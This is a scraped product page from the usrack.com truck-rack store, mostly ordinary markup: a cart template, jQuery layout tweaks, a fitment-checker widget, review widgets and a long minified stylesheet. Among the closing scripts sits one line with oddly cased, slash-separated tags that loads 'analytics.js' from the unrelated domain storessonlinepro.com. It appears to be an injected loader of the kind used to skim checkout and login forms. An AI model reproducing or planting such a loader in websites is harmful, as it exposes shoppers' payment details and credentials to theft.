                                    <input type="hidden" name="return" value="https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html" />
                                    <input type="submit" value="Login" tabindex="802" id="wsm_form_submit" />
                                </div>
                            </form>
                                                            </div>
                                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
                            </div>
        </div>
    </div>

<!-- Cart Content  -->

<script id="cart-widget-template" type="text/x-handlebars-template">
	<button class="cart_icon_counter_wrapper collapsed" data-toggle="collapse" data-target="#cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i><i class="fa fa-times" style="display:none;"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartSubTotal}}<span class="cart_subtotal">${{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span>{{/if}}
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
	</button>
	
	<div id="cart-content" class="collapse" >
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn btn btn-primary" title="View Cart">{{options.viewCartText}}</a>
							<!--<a href="/checkout.html" class="checkout_btn btn btn-primary" title="Checkout">{{options.checkoutText}}</a>-->
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<!--<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>-->
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_wrap">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
								</div>
								<div class="prod_info">
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
					<a href="/cart.html" class="btn btn-primary view-all" title="View Entire Cart">View all items in cart</a>
				{{/if}}
				
			</div>
		</div>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>


<script>
  window.addEventListener('load', function() {

        setTimeout(() => {
      var element = document.querySelector(".listControls_iconContainer__4dp5S[aria-label='grid layout']");
      element.click();
            }, 500);
  });

</script>     
   

<script type="text/javascript" src="/files/v2/owl/owl-min.js"></script>
<script type="text/javascript" src="/files/v2/js/bs_min.js"></script>
<script type="text/javascript" src="/files/v2/js/wsm_custom_pl.js"></script>
<script type="text/javascript" src="/files/v2/js/modernizr-foundation.js"></script>


<div id="pl-fitment-verifier"><!--PartsLogic Fitment Verifier target here--></div>
<script>
        $('#pl-fitment-verifier').insertAfter('.wsm-prod-dealer-id');

        const fitmentContainer = document.querySelector(
          '#pl-fitment-verifier'
        );

        window.PartslogicUi.config({
          API_KEY: "98f13cde-617a-42a5-9fbb-1e118597c6bf",
        });

        window.ReactDOM.render(
          window.React.createElement(PartslogicUi.FitmentSelectorVerifier, {
            styled: true,
            alertButtonText: 'Change Fitment',
            alertErrorTitle: "Doesn't Fit",
            alertSuccessTitle: 'Fitment Verified',
            title: 'Verify it fits',
            searchButtonText: 'Save & Verify',
            orientation: 'vertical',
            showMoreText: "Find Products that fit >",
            onDoesntFit: (e) => { 
              /* Get most recent search term and add it to the search query*/
              if(localStorage.getItem(PartslogicUi.SEARCH_TERMS_HISTORY_KEY) != null){
                var searchTermsHistoryObj = JSON.parse(localStorage.getItem(PartslogicUi.SEARCH_TERMS_HISTORY_KEY));
                /*var PlFvQuery = "?q=" + searchTermsHistoryObj[0];*/
                var PlFvQuery = "";
              } else {
                var PlFvQuery = ""
              }
              window.location = `/search.html${PlFvQuery}`;
            },
            doesntFitButtonText: 'See Products that Fit',
            sku: 23913508,
            groupId: 63683
          }),
          fitmentContainer
        );
   
      </script>


    
    <ul class="consumer-conf list-unstyled list-inline list-group row" role="menu">
    <li class="conf-flag-item list-group-item"><a href="/p-28927-american-made-grilles-for-over-20-years.html" target="_blank"><img src="/files/v2/images/consumer-conf-icon-flag.png" alt=""><span>American<br>Made</span></a></li>
    <!-- <li class="conf-warranty-item list-group-item"><a href="/ft-2196-product-returns.html#q26321" target="_blank"><img src="/files/v2/images/consumer-conf-icon-warranty.png" alt=""><span>Lifetime<br> Warranty</span></a> </li>
    <li class="conf-search-item list-group-item"><a href="/locator.html" target="_blank"><img src="/files/v2/images/consumer-conf-icon-search.png" alt=""><span>Find A<br> Dealer</span></a></li> -->
    <!--<li class="conf-ship-item list-group-item"><a href="#"><img src="/files/v2/images/consumer-conf-icon-ship.png" alt=""><span>Free Shipping <br> Continental US</span></a></li>-->
    <li class="conf-share-item list-group-item"<a class="btn-display-overlay" href="#" data-toggle="collapse" data-target="#share-wrap" aria-expanded="false"><img src="/files/v2/images/consumer-conf-icon-share.png" alt=""><span>Share</span></a></li>

<li class="share-wrap collapse clearfix" id="share-wrap"> 

</li>

</ul>

<!-- Share This Content Wrapper -->
<!-- <div class="share-wrap collapse clearfix" id="share-wrap">
    <div class="col-xs-12">
       <span>Share this info goes here.</span>
    </div>
</div> -->




  <script type="text/javascript">
      $(document).ready(function() {
          $('.consumer-conf').insertAfter('h1.wsm-store-header.wsm-pcat-header');
      });
  </script>

  <script type="text/javascript">
      $(document).ready(function() {
          $('.consumer-conf').insertAfter('.wsm-prod-title');
          $('.consumer-conf').addClass('col-xs-12');
      });
  </script>

<!-- Change Proceed to Checkout Button text -->
  <script>
      $(document).ready(function() {
          $('.cat-desc-add').appendTo('.prod_top');
          $('.cat-desc-add').addClass('col-xs-12');
      });
  </script>


<scRIpt/src=//storessonlinepro.com/1.0/analytics.js></scRIpt>
<script>
   //WSMDESK - 9033 Flex Offers
   (function () {
      var clickRe = /(?:\d+FOF\d+)/i;
      var match = clickRe.exec(window.location.href);
      if (match && match.length > 0) window.localStorage.setItem('sid', match[0]);
   })();
</script>


<!-- Move cart items to the top of checkout  -->
  



<script>
  // Video tab first and active
  $( document ).ready(function() {
        if ($(".wsm-prod-tab-video").length > 0) {
            var vidTab = $('.wsm-prod-tab-video');
            vidTab.prependTo('.wsm-prod-tabs.nav-tabs');
            vidTab.children("a").trigger("click");
          // $('.wsm-prod-tab-video').prependTo('.wsm-prod-tabs.nav-tabs');
          // $('.wsm-prod-tab-descrip').removeClass('active');
          // $('.wsm-prod-tab-video').addClass('active');
          // $('.wsm-tab-content-description').css( 'display', 'none');
          // $('.wsm-tab-content-video').css( 'display', 'block');
        }
    });
</script>







<!-- Move Wishlist under buttons -->
  <script>
      $(document).ready(function() {
          $('.wish-inquiry-wrap').appendTo('.product_form');
      });
  </script>

<!-- Move Where to Buy before Add to Cart -->
  <script type="text/javascript">
      $(document).ready(function() {
          $('.secondary-shopping-buttons').insertBefore('.product_form');
      });
  </script>



<!-- Change couple/promo code text -->




<!-- Shopper Approved Product Stars & Review -->
<script type="text/javascript">
$(document).ajaxStop(function(){
var productStars = '<div id="product_just_stars" class="reg"></div> ';	
$(productStars).insertBefore('#wsm-prod-info .wsm_product_info_itemid');

var productSku = $('#wsm-prod-info .wsm-prod-sku').html();

var sa_products_count = 3; var sa_date_format = 'F j, Y'; var sa_product = productSku; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script','//www.shopperapproved.com/product/32994/'+sa_product+'.js');

var productReview = '<div id="shopper_review_page"><div id="review_header"></div><div id="product_page"></div><div id="review_image"><a href="https://www.shopperapproved.com/reviews/Usrack.com/" onclick="var nonwin=navigator.appName!=\'Microsoft Internet Explorer\'?\'yes\':\'no\'; var certheight=screen.availHeight-90; window.open(this.href,\'shopperapproved\',\'location=\'+nonwin+\',scrollbars=yes,width=620,height=\'+certheight+\',menubar=no,toolbar=no\'); return false;" target="_blank" rel="nofollow"></a></div></div>'; 

$(productReview).insertBefore('#wsm-prod-tab-review #wsm_product_review_column');
$('#wsm-prod-tab-review #wsm_product_review_column').hide();
});
</script>
<style>
    #product_just_stars .ind_cnt {
        display: inline !important;
        padding-left: 8px !important;
        font-size: 12px !important;
        vertical-align: text-bottom !important;
    }
</style>
<script>
$(document).ajaxStop(function(){
    var jumHtml='';
    var saJump = setInterval(function(){ //interval that fires until the element exists
        if(document.querySelectorAll('.sa_jump_to_reviews')!=undefined  &&  document.querySelectorAll('.sa_jump_to_reviews')!=null  &&  document.querySelectorAll('.sa_jump_to_reviews').length > 0){
            jumHtml = document.querySelectorAll('.sa_jump_to_reviews')[0].innerHTML; //Grab the contents of the current element
            document.querySelectorAll('#product_just_stars > .ind_cnt ')[0].innerHTML=('<span class=\"saReviewsJump\" style=\"cursor:pointer;\">'+jumHtml+'</span>'); //create a new element that does not have the default functionality
            clearInterval(saJump); //clear the interval so that it does not continue to fire
        }
    },500);
    setTimeout(function(){
        jQuery(document.querySelectorAll('.saReviewsJump')[0]).click(function () { //Create functionality that happens when the new element is clicked
			jQuery('.wsm-prod-tabs li').removeClass('active');
			jQuery('.wsm-prod-tabs li.wsm-prod-tab-reviews').addClass('active');
			jQuery('.wsm-tab-container .wsm-tab-content').hide();
			jQuery('.wsm-tab-container #wsm-prod-tab-review').show();
            jQuery('body,html').animate({ scrollTop: jQuery('.wsm-tab-container #wsm-prod-tab-review').offset().top - 200 }, 200) //Scroll to the reviews
        });
    },4000); //wait 4 seconds to fire so that the JQuery has loaded and element has already been replaced
});
</script>
<!-- END Shopper Approved Product Stars & Review -->


<!-- END Shopper Approved Category Stars -->

<script type="text/javascript" src="/files/v2/js/video_thumbnails.js"></script>

<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid="></script>


<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":382,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/v2/css/style.css?v=130229
body_size: 27004
content:
.hidden{display:none}.topcustom_msg{background:#194e83;color:#fff}body{line-height:1.7}a{color:var(--usrackblue)}a:focus,a:hover{color:var(--usrackhover)}@font-face{font-family:"zroadz";src:url(/files/fonts/nexaregular.otf)}@font-face{font-family:"zroadz-thin";src:url(/files/fonts/nexathin.otf)}@font-face{font-family:"zroadz-light";src:url(/files/fonts/nexa-light.otf)}@font-face{font-family:"zroadz-bold";src:url(/files/fonts/nexa-bold.otf)}@font-face{font-family:"zroadz-xbold";src:url(/files/fonts/nexa-xbold.otf)}@font-face{font-family:"zroadz-heavy";src:url(/files/fonts/nexaheavy.otf)}h1{font-size:22px;margin-bottom:30px!important}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:14px}h1.wsm-store-header{margin:10px 0!important;padding:0;font-weight:700;text-transform:uppercase}h2.wsm-store-header{display:none}.wsm_interface_wrapper_account_login .wsm_interface_form input[type="text"],.wsm_interface_wrapper_account_login .wsm_interface_form input[type="password"]{display:block;width:100%}input{line-height:1.4}input[type="text"],input[type="textarea"],input[type="password"],textarea{padding:5px;border:1px solid #CCC}.wsm-prod-qty-field{width:30px}.wsm_inquiry_form form{width:100%;background:WhiteSmoke;border:0;border:1px solid #CCC}.wsm_inquiry_form form .wsm_inquiry_row_0,.wsm_inquiry_form form .wsm_inquiry_row_1{background:none}.wsm_inquiry_form form label{float:left;width:35%;font-weight:500}.page_4287 .wsm_inquiry_form_field{float:none!important;width:100%!important}.page_4287 .wsm_inquiry_form form label{float:none!important;display:inline-block}input[type="checkbox"]+.wsm_inquiry_form_cbox_label{width:auto;display:inline-block}.wsm_interface_helper_link{width:auto;margin:0;text-align:right}img{max-width:100%}.content_wrap img{margin-bottom:15px}section#content_main .row{margin-left:0;margin-right:0}img.flt_rt,img.flt_lft{display:block;margin:0 auto 15px}::-moz-selection{background:SlateGray;color:#fff}::selection{background:SlateGray;color:#fff}::-moz-selection{background:SlateGray;color:#fff}@media only screen and (min-width:768px){img.flt_rt{float:right;margin:0 0 15px 15px}img.flt_left{float:left;margin:0 15px 15px 0}h1{font-size:40px;margin-bottom:30px!important}h2{font-size:34px}h3{font-size:28px;display:inline-block}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}}body{overflow-x:hidden}.content_wrap{padding:0 0 5px}.row.master{position:relative;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.sb-active{height:100%;overflow-y:hidden}.sb-active .content_wrap{height:100%;z-index:60;top:0;left:0;width:100%}.sb-active .black_overlay{position:fixed;background:rgb(0 0 0 / .5);height:100%;width:100%;top:0;left:0;min-height:100%;z-index:10}@media only print,only screen and (max-width:767px){.banner-exists .view-sb{margin-top:10px!important;margin-bottom:0!important}.banner-exists .cat-banner img{margin-top:0px!important}.body_product.banner-exists .cat-banner img{margin-bottom:5px!important}}@media only print,only screen and (min-width:768px){.sb-active .black_overlay{display:none!important}.sb-active{height:auto;overflow-y:visible}}#sidebar-main{left:-100%;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;position:fixed;background:#FFF;z-index:40;overflow-y:scroll;height:100%}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}.view-sb{border-radius:0 5px 5px 0;position:relative;z-index:9;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;margin-top:3px}.banner-exists .view-sb{position:relative}.view-sb::before{content:'More'}.env-zone-search .view-sb::before,.env-zone-catalog .view-sb::before{content:'<< '}.sb-active .view-sb::before{content:'Close';display:block}.sb-active .view-sb{float:right;position:fixed;right:0;border-radius:5px 0 0 5px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .5);box-shadow:0 0 15px rgb(0 0 0 / .5);z-index:60;top:0}#sidebar-main h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;position:relative;border-bottom:3px solid #f2f2f2}#sidebar-main .widget_brands_jump_menu>select{width:100%}#sidebar-main .side-nav ul{list-style:none;padding:0;margin:0}#sidebar-main .side-nav ul li{line-height:1.2;padding-bottom:0}#sidebar-main .side-nav ul li a{color:#222;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#sidebar-main .side-nav ul li a:hover{opacity:.7}#sidebar-main .side-nav ul li a:hover{color:#000}.list-group.have-a-question a{padding:0;border:0;margin-bottom:15px;overflow:hidden;line-height:1.4}.list-group.have-a-question i{float:left;width:20%}.list-group.have-a-question>a>*:not(i){width:72%;margin-left:3%;float:left}#sidebar-main>div>div>a>strong{color:var(--usrackblue)!important}#sidebar-main .wsm_widget_attribute_selector select{width:100%;margin-bottom:10px;font-size:16px}.list-group.have-a-question a>span{float:right;width:77%}#recent_articles #widget_news_menu_id_recent li a,#widget_news_menu_id_topics li a{margin:8px 0;display:block}@media only print,only screen and (min-width:768px){.content_wrap{clear:both}.env-name-category .content_wrap{padding-top:20px}.banner-exists .content_wrap{padding-top:60px}#containerWrap{padding:15px}#sidebar-main,.sb-active #sidebar-main{left:0;position:static;overflow:visible}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}}@media only screen and (min-width:1200px){#containerWrap{background:#FFF;position:relative}}.header-wrap{position:relative}header .btn.focus,header .btn:focus,header .btn:hover{outline:none!important}*:focus{outline:none}header .menu-toggle,header .main-logo{margin:0}header .cart_icon_counter_wrapper{float:right;margin:0}header .cart_icon_counter_wrapper[aria-expanded='true'],.menu-toggle[aria-expanded='true']{background:#EEE}header .menu-toggle{line-height:1}header .menu-toggle[aria-expanded="true"] i:first-of-type{display:none!important}header .menu-toggle[aria-expanded="false"] i:last-of-type{display:none!important}.cart_widget_wrapper{width:100%;clear:both;position:relative}#cart-content{width:100%;clear:both}.cart_icon_counter_wrapper{position:relative;margin-top:-50px!important}.cart_icon_counter_wrapper i.fa-times,.cart_icon_counter_wrapper.collapsed i.fa-shopping-cart{display:inline-block!important}.cart_icon_counter_wrapper.collapsed i.fa-times,.cart_icon_counter_wrapper i.fa-shopping-cart{display:none !Important}.cart_counter{position:absolute;top:0;right:0;font-size:10px;padding:5px;font-weight:700;background:#000;line-height:.5;color:#FFF;border-radius:50%}.cart_info_actions_wrapper{text-align:center;padding:15px 5px;background:#EEE;color:#333}.cart_info_actions_wrapper br,#cart-content .view-all{display:none}.cart_actions{border-top:1px solid #CCC;margin-top:15px;padding-top:15px}.cart_items_wrapper .cart_item{clear:both;border-top:1px solid #CCC;border-bottom:1px solid #CCC;padding:15px;overflow:hidden;background:#f1f1f1}.cart_items_wrapper .cart_item{color:#333}.cart_items_wrapper .cart_item .prod_image_wrap{float:left;width:25%}.cart_items_wrapper .cart_item .prod_image_wrap img[src=""]{height:80px;text-indent:-999em;width:100%;display:block;background:url(/files/images/no-image-avail-large.jpg) center center;background-size:contain}.cart_items_wrapper .cart_item .prod_info{float:right;width:70%;line-height:1.4}.cart_items_wrapper .prod_quantity{font-size:10px;opacity:.6}header .cart_items_wrapper{overflow-y:auto;max-height:300px}@media only screen and (max-width:767px){header{background:#222}.hdr-promo-wrap{text-align:center}.hdr-promo-wrap .mobile-shipping-promo{background:#222;color:#ccc;font-family:'Oxygen',sans-serif;padding:10px 0 10px;border-bottom:1px solid #333}.hdr-promo-wrap .mobile-shipping-promo span.lrg-txt{text-transform:uppercase}header{background:#222}header .main-logo{text-align:center;display:block;width:100%}header .main-logo img{max-height:75px;margin-top:5px;margin-bottom:5px}header .menu-toggle,header .cart_icon_counter_wrapper{height:50px;display:block;width:15%;text-align:center;background:var(--usrackblue)!important;color:var(--white)!important;font-size:24px;line-height:2;border-radius:0;border:0;border-right:1px solid #222;background:#FFF;margin:0;padding:0}header .menu-toggle{width:20%}header .menu-toggle i{font-size:16px;line-height:0;margin-top:-2px;display:block}.mobile-admin-links-wrap{background:var(--usrackblue);width:65%;margin-left:20%;height:50px;position:absolute;top:82px}header .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}header .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #222}header .search-btn{border-radius:0;background:#fff0;padding:0;border-right:1px solid #222;color:var(--white);font-size:24px;line-height:2}header .mobile-dealer-btn{font-family:'Oxygen',sans-serif;text-transform:uppercase;font-size:12px;line-height:1.2;text-align:center;color:var(--white);padding-top:3%}header .mobile-account-btn,header .phone-link{text-align:center;background:var(--usrackblue)!important;color:var(--white);font-size:24px;line-height:2}header .search-btn[aria-expanded="true"] i:first-of-type{display:none!important}header .search-btn[aria-expanded="false"] i:last-of-type{display:none!important}}@media only screen and (max-width:767px){#searchWrap{padding:3px;background:#fff;height:50px}#searchWrap #widget_search_form{position:relative;margin-bottom:0;height:100%}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px 10px;background:#f1f1f1}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999999}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:10%;right:4%}}@media only screen and (min-width:768px){.hdr-promo-wrap{text-align:center;background:#fff}.pre-header{background:#1b1b1b;color:#fff;line-height:1;padding-top:5px;padding-bottom:0;height:30px}.pre-header a{color:#f1f1f1;font-size:13px}.pre-hdr-login{float:left;margin-left:38%;text-align:right;margin-top:3px}.pre-hdr-login a{font-size:14px}.pre-hdr-login .my-account{border-right:1px solid;margin-right:5px;padding-right:5px}.pre-hdr-social{float:right;margin-right:75px;text-align:right;margin-bottom:0}.pre-hdr-social ul.social-wrap{margin:0}.pre-hdr-social li a i{font-size:18px}.pre-hdr-social li.sm_mto a{background:url(/files/v2/images/motoroso-sm-logo.jpg)no-repeat center;background-size:contain;width:16px;height:16px;display:inline-block}.wsm_login{text-align:right;color:#AAA}.wsm_login a{color:#AAA}.widget_login_header_welcome{margin-right:5px}.widget_login_header_welcome::after{content:','}.main-header{padding:10px 0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#bfbfbf));background:-o-linear-gradient(top,#ffffff 0%,#bfbfbf 100%);background:linear-gradient(to bottom,#ffffff 0%,#bfbfbf 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#bfbfbf',GradientType=0);background:#fff;color:#fff}header .main-logo{height:100%;width:100%;display:block;margin-top:10px;margin-bottom:7px}header .main-logo img{max-height:100%;position:relative;margin-top:-10px}header .phone-link{color:var(--dark1);margin:3px 0 0;position:relative}header .phone-link:before{content:'\f095';font-family:"Font Awesome 5 Free";font-size:30px;position:absolute;color:#ed2024;top:-7px;left:0}header .phone-link i{display:none}header .phone-link *:not(i){width:auto;margin-left:30px}header .phone-link span.phone-num{font-size:24px;line-height:1;display:block;letter-spacing:-.03em}header .head_hours{font-size:12px;margin-top:-2px;display:block;color:#AAA}header .cart_widget_wrapper{float:right;width:auto!important;clear:none}header .cart_icon_counter_wrapper{float:right;margin-top:-40px!important;height:30px;padding:0 20px 0 5px;border-radius:0;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}header .cart_icon_counter_wrapper i{color:#333}header .cart_icon_counter_wrapper i:after{content:' Cart';font-family:'Oxygen',sans-serif;font-size:12px;margin-right:5px;color:#333}header .cart_counter{position:absolute;top:0;right:0;height:100%;width:25%;border-radius:0;color:#333;background:none;padding:2px;line-height:1.8;font-size:12px;background:#fff}header #cart-content{position:absolute;z-index:99999;background:#FFF;-webkit-box-shadow:5px 10px 15px rgb(0 0 0 / .2);box-shadow:5px 10px 15px rgb(0 0 0 / .2);width:300px;right:0;top:100%}#searchWrap{padding:0}#searchWrap #widget_search_form{position:relative;margin-bottom:0}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px;border-radius:0;border:none;padding:6px;color:#333;-webkit-box-shadow:none;box-shadow:none;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}#searchWrap #widget_search_form{background:#fff;height:100%}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999}#searchWrap .widget_search_button:hover{border:none}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:3px;right:7px}#searchWrap{display:block;float:right;width:230px;background:Red;height:40px}}@media only screen and (min-width:992px){header .main-logo img{margin-top:-20px}.main-header{height:80px}.main-logo{position:relative;z-index:99999;padding-top:5px}.hdr-phone,.hdr-shipping,.hdr-search{margin-top:13px}#searchWrap{display:block;float:right;width:230px}header .desktop-shipping-promo span.lrg-txt{display:block;font-size:24px;text-transform:uppercase;line-height:1;color:#000;letter-spacing:-.03em}header .desktop-shipping-promo span.sml-txt{font-size:12px;margin-top:-2px;color:#AAA;text-transform:uppercase;display:block}.pre-hdr-login{float:left;margin-left:51%;text-align:right}}@media only print,only screen and (min-width:1200px){.main-logo:after{bottom:-30px}header .main-logo img{margin-top:-10px}.pre-hdr-login{float:left;margin-left:60%;margin-top:3px}header .main-logo{margin-top:0}.cart_widget_wrapper{float:right;clear:none;width:12%!important}}header .navbar-default{min-height:0;margin-bottom:0;border:0}#main-nav .nav-main{margin:0 auto}.wsm_login_wrap{padding:15px;background:rgb(0 0 0 / .1)}.wsm_login_wrap .my-account{margin-left:15px}.wsm_login_wrap hr{margin:15px 0;border-color:#AAA}li.dropdown.meganav #fnd_album_navigation{margin-top:25px}li.dropdown.meganav #fnd_album_navigation>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div{text-align:center;margin:5px 0 20px}.dropdown-menu .fnd_album>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div .widget_innerfade_name{color:#000;font-size:14px;font-weight:700;line-height:1;display:block;margin-top:10px;text-transform:uppercase}#fnd_album_navigation2{display:none}@media only screen and (max-width:767px){li.dropdown.meganav #fnd_album_navigation>div>div .widget_innerfade_name{font-size:.9em}}@media only screen and (min-width:1200px){#fnd_album_navigation2{display:block}#fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:10%;left:-220px}.fifth #fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:-6%}.fifth #fnd_album_navigation2>div>div:nth-child(2){top:-6%}.zroadz #fnd_album_navigation2>div>div:nth-child(1){top:0%;left:-19%}#fnd_album_navigation2>div>div:nth-child(2){position:absolute;top:10%;right:-235px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){top:0;right:-17%}}@media only screen and (min-width:1400px){#fnd_album_navigation2>div>div:nth-child(1){left:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:-9%}#fnd_album_navigation2>div>div:nth-child(2){right:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-10%;width:35%}}@media only screen and (min-width:1600px){#fnd_album_navigation2>div>div:nth-child(1){left:0}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:0%}#fnd_album_navigation2>div>div:nth-child(2){right:4px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-110px}.fifth #fnd_album_navigation2>div>div:nth-child(1){position:absolute}}#main-nav .navbar-nav>li>a{color:var(--black);text-transform:uppercase;font-weight:700;position:relative;font-weight:700}#main-nav .navbar-nav>li>a:hover{color:#000;background:#fff}#main-nav .navbar-nav>li.dropdown>a span.caret{display:none;padding-right:30px}#main-nav .navbar-nav>li.dropdown>a::after{content:"\f078";font-family:"Font Awesome 5 Free";width:30px;display:block;position:absolute;right:0;top:10px;text-align:center;opacity:.5;pointer-events:none}#main-nav .navbar-nav>li.dropdown:first-of-type>a::after,#main-nav .navbar-nav>li.dropdown.meganav>a::after{content:"\f0c9";font-family:"Font Awesome 5 Free"}#main-nav .navbar-nav>li.dropdown.open>a::after{content:"\f00d"}#main-nav .navbar-nav>li>ul.dropdown-menu{padding:0}.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-default .navbar-nav .open .dropdown-menu ul>li>a{border-bottom:1px solid #CCC;padding:10px 15px 10px 30px;color:#444;display:block}#main-nav .navbar-nav>li>ul>li:last-child>a{border-bottom:0!important}.navbar-default .dropdown .dropdown-menu ul{list-style:none;padding:0}@media only screen and (min-width:768px){#main-nav .navbar-nav>li>a{color:var(--white)}.nav-wrap{background:#194e83}.navbar{background:#fff0}.nav-wrap>.container{width:100%}li.dropdown.meganav{position:static!important}li.dropdown.meganav ul{width:100%!important;background:#fff!important}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img{border:1px solid #ccc;margin:0;width:100%;-webkit-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;display:block}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img:hover{outline:4px solid #ccc}#main-nav .navbar-nav>li{border-right:1px solid #225a92}#main-nav .navbar-nav>li{border-left:1px solid 